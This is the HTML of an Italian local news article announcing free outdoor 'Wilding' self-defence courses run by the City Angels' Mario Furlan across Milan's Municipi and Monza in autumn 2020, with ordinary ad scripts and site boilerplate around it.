            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1" data-caption=""><img width="696" height="261" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=696%2C261&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?w=1600&ssl=1 1600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=300%2C113&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=1024%2C384&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=768%2C288&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=1536%2C576&ssl=1 1536w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=696%2C261&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=1068%2C401&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=1120%2C420&ssl=1 1120w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?resize=600%2C225&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Wilding Municipi 2020"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Un corso di difesa personale gratuito e aperto a tutti, organizzato e patrocinato da tutti i 9 Municipi di Milano e dal Comune di Monza. E tenuto da uno che conosce molto bene la materia: <strong>Mario Furlan</strong>, fondatore dei City Angels e creatore del <strong>Wilding, l’autodifesa istintiva e psicofisica</strong>.<br />
“Il Wilding è una difesa personale diversa dalle altre perché non si concentra su tecniche da memorizzare, bensì su principi da interiorizzare” spiega Furlan. E aggiunge: “Il Wilding è la difesa personale che risveglia il tuo istinto di sopravvivenza. E si basa sulle 2P: psicologia e prevenzione”.</p>
<p>Il Wilding è per questo l’autodifesa che imparano i City Angels nel loro corso di formazione. Ed è anche l’autodifesa ideale in tempi di Covid-19, visto che si basa molto più sull’aspetto mentale e comportamentale che sul contatto fisico.<br />
Il corso di difesa personale dura circa due ore e verrà ripetuto in ciascuno dei Municipi. Si svolgerà all’aperto, rispettando il distanziamento e con la mascherina, per garantire un’assoluta sicurezza. E con le seguenti modalità:</p>
<p><strong>Sabato 19 settembre</strong><br />
&#8211;  dalle 15 alle 16,45, Municipio 2: Giardino Cassina de Pomm, ingresso da via Melchiorre Gioia<br />
&#8211; dalle 17 alle 19, Municipio 9: Piazza Gae Aulenti, davanti alla Libreria Red Feltrinelli<br />
<strong>Domenica 20 settembre</strong><br />
&#8211; dalle 10 alle 12, Municipio 7: Piazza Axum, giardini Helenio Herrera<br />
&#8211; dalle 15 alle 16,45, Municipio 4: Parco Alessandrini, via Monte Cimone ang. Via Varsavia<br />
&#8211; dalle 17 alle 19, Municipio 1:  Giardini Montanelli, monumento a Montanelli<br />
<strong>Sabato 26 settembre</strong><br />
&#8211; dalle 15 alle 16,45, Municipio 3: Giardini di Piazzale Gobetti<br />
&#8211; dalle 17 alle 19, Municipio 6: Parco Don Giussani (ex Parco Solari), via Solari ang. via Montevideo<br />
<strong>Domenica 27 settembre</strong><br />
&#8211; dalle 10 alle 12, Municipio 5: Viale Tibaldi 45, davanti al Consiglio di Zona 5<br />
&#8211; dalle 15 alle 17, Municipio 8: Giardino dei Giusti, via Cimabue ang. via Isernia<br />
<strong>Domenica 11 ottobre</strong><br />
&#8211; dalle 15 alle 17: Monza, Piazza Cambiaghi, davanti alla sede dei City Angels</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Per il massimo realismo, si viene ai corsi con gli abiti che si indossano tutti i giorni. “Vanno bene anche le scarpe con il tacco e la giacca e cravatta, perché dobbiamo saperci difendere vestiti così come siamo in quel momento” spiega Furlan.</p>
<p>Questo è il quarto anno che si svolgono i corsi di Wilding organizzati dalle Istituzioni. Ciascun corso sarà introdotto da un rappresentante istituzionale.<br />
Quattro anni fa i corsi di difesa personale dei City Angels hanno preso il via in un solo Municipio milanese, il 2, grazie al Presidente della Commissione Sicurezza, Riccardo Truppo; l’anno dopo hanno coinvolto anche il Municipio 9 tramite l’impegno del Presidente della Commissione Commercio, Turismo e Bilancio, Enrico Turato. E questo autunno, per la prima volta, ciascun Municipio di Milano organizza una lezione di autodifesa istintiva con Mario Furlan. “Mi aspetto che anche quest’anno partecipino molte donne, persone sopra i 40 anni e ragazzini” dice Mario Furlan. Perché “il Wilding è più mentale che fisico. Pertanto è l’ideale per chi, pur non essendo particolarmente fisicato, vuole comunque un metodo efficace per difendersi”. Lavorando sulla psiche, il Wilding aiuta inoltre ad acquisire sicurezza, autostima, assertività e consapevolezza.</p>
<p>Per partecipare basta scrivere a info@wildingdefense.com.<br />
Sarà anche l’occasione per conoscere la realtà filantropica dei City Angels, che in ottobre iniziano a Milano un nuovo corso di formazione. Del quale, ovviamente, la difesa personale istintiva è parte integrante.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-43761"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-43761"
				>
				<span id="sharing-facebook-43761" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-43761"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-43761"
				>
				<span id="sharing-whatsapp-43761" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-43761"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-43761"
				>
				<span id="sharing-linkedin-43761" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-43761"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-43761"
				>
				<span id="sharing-twitter-43761" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-43761"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20I%20City%20Angels%20organizzano%20corsi%20di%20difesa%20personale%20gratuiti%20e%20aperti%20a%20tutti%20in%20collaborazione%20con%20i%20Municipi%20di%20Milano%20e%20il%20Comune%20di%20Monza.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fi-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-43761"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="242f799796" data-email-share-track-url="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=email">
				<span id="sharing-email-43761" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-43761"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-43761"
				>
				<span id="sharing-print-43761" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-43761"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-43761"
				>
				<span id="sharing-reddit-43761" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-43761"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-43761"
				>
				<span id="sharing-pocket-43761" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-43761"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-43761"
				>
				<span id="sharing-telegram-43761" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="54e4aefc70" /><input type="hidden" name="_wp_http_referer" value="/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/" /><input type="hidden" name="post_id" value="43761"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/city-angels/">city angels</a></li><li><a href="https://www.gazzettadimilano.it/tag/corsi/">corsi</a></li><li><a href="https://www.gazzettadimilano.it/tag/cronaca/">cronaca</a></li><li><a href="https://www.gazzettadimilano.it/tag/difesa-personale/">difesa personale</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2020-09-07T19:06:44+02:00"><meta itemprop="dateModified" content="2020-09-07T19:06:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1"><meta itemprop="width" content="1600"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":43761,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "12364";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1031";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/referendum-giustizia-confermate-date/"  rel="bookmark" class="td-image-wrap " title="Referendum Giustizia, confermate date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Referendum Giustizia, confermate date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/tar_lazio_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/referendum-giustizia-confermate-date/"  rel="bookmark" title="Referendum Giustizia, confermate date">Referendum Giustizia, confermate date</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/morto-giorgio-de-wolf-fu-vice-di-fontana-a-varese/"  rel="bookmark" class="td-image-wrap " title="Morto Giorgio de Wolf, fu vice di Fontana a Varese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Giorgio de Wolf, fu vice di Fontana a Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/De-Wolf-Giorgio.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/morto-giorgio-de-wolf-fu-vice-di-fontana-a-varese/"  rel="bookmark" title="Morto Giorgio de Wolf, fu vice di Fontana a Varese">Morto Giorgio de Wolf, fu vice di Fontana a Varese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/rogoredo-parla-il-poliziotto-allalt-il-marocchino-ha-estratto-la-pistola/"  rel="bookmark" class="td-image-wrap " title="Rogoredo, parla il poliziotto: all&#8217;alt il marocchino ha estratto la pistola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rogoredo, parla il poliziotto: all&#8217;alt il marocchino ha estratto la pistola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/milano_sparatoria_28enne_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/rogoredo-parla-il-poliziotto-allalt-il-marocchino-ha-estratto-la-pistola/"  rel="bookmark" title="Rogoredo, parla il poliziotto: all&#8217;alt il marocchino ha estratto la pistola">Rogoredo, parla il poliziotto: all&#8217;alt il marocchino ha estratto la pistola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sparatoria-milano-fsp-polizia-dallatto-dovuto-allomicidio-volontario-e-preoccupante/"  rel="bookmark" class="td-image-wrap " title="Sparatoria Milano, Fsp Polizia: dall&#8217;atto dovuto all&#8217;omicidio volontario è preoccupante" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sparatoria Milano, Fsp Polizia: dall&#8217;atto dovuto all&#8217;omicidio volontario è preoccupante" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/milano_sparatoria_28enne_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sparatoria-milano-fsp-polizia-dallatto-dovuto-allomicidio-volontario-e-preoccupante/"  rel="bookmark" title="Sparatoria Milano, Fsp Polizia: dall&#8217;atto dovuto all&#8217;omicidio volontario è preoccupante">Sparatoria Milano, Fsp Polizia: dall&#8217;atto dovuto all&#8217;omicidio volontario è preoccupante</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
